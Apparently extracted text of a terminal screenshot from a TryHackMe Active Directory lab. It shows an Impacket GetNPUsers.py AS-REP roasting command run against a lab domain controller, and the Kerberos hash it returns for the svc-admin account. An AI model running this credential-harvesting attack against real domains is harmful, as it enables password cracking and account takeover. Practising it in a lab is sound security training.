 ┌──(root㉿kali)-[~/TryHackMe/Attacktive_Directory]
└─# GetNPUsers.py -dc-ip 10.10.171.118  spookysec.local/svc-admin -no-pass
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:
r it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Getting TGT for svc-admin
$krb5asrep$23$svc-admin@SPOOKYSEC.LOCAL:5045689025cd6cc8339204bb9e488bba$a4e161834e4cc
2f425f6e29a4c3a3cb072bc005b17b65b9b75c4b35011f0ad7f19ff70ea3974e8d7506a931651c3fd2f488
6281130e3b632aabc631f335d41c29fe6f0fbcb81f81f80bd7425cdfd0fcaa6e53ce80cf9ff56f0b50e534

┌──(root㉿kali)-[~/TryHackMe/Attacktive_Directory]
└─#